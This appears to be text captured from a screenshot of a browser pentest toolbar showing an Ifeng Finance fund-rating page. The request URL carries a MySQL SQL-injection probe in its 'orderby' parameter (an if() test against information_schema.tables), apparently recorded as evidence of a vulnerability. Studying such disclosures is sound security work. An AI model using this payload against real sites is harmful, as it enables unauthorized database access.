 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://app.finance.ifeng.com/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm,if((3>4),1,(/*!50000select*/ 1 from information_schema.tables))#&ordertype=desc
Enable Post data Enable Referrer
新闻 | 评论 专栏 | 产经 | 消费 | 视频 | 专题 基金 | 理财 | 银行 | 保险 | 外汇 期货 | 贵金属 | 收藏 | 职场 | 管理 3G | 企业 | 人物 | 日历 | 股票 提点意见 RSS
行情 | 数据 研报 | 大盘 | 公司 | 机构 | 评级 主力 | 荐股 | 图解 | 新股 | 港股 美股 | 创业板 | 排行 | 滚动 | 百科 黑马 | 股吧 | 博客
凤凰网财经 基金 加入收藏 财经导航 推荐: 基金净值|估值|净值回报|货币基金收益|基金评级|基金筛选|封基折价率 更多>>
基金动态 基金评论 基金持仓 私募 社保 QDII QFII 基金净值 封基行情 基金重仓股 基金分红 基金资产比例 基金规模 新发基金 基金评级
全球指数 [股指] 上证指数 2418.17 -0.32% 深证成指 8234.87 0.28% 恒生指数 23550.24 -0.42% 道琼斯 17573.93 0.11%
股票/基金 新闻 股吧 代码/拼音/名称 搜 索 股票/基金列表 我的财富: 用户名 密码 登 录 免费注册
开放式基金净值排行 货币基金每日收益 开放式基金净值回报 盘中估值 封闭式基金折价率 封闭式基金涨跌幅 基金评级
晨星评级 截止日期:
基金类型: 全部基金 | 股票型基金 | 积极配置型基金 | 保守配置型基金 | 普通债券基金 | 短债基金 | 保本基金 | 货币市场基金 | 封闭式基金 |
序号 基金代码 基金名称 单位净值 晨星评级(三年) 晨星评级(五年) 今年以来 最近一周 最近一月 最近三月 最近六月 最近一年 最近两年 最近三年 最近五年
总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%)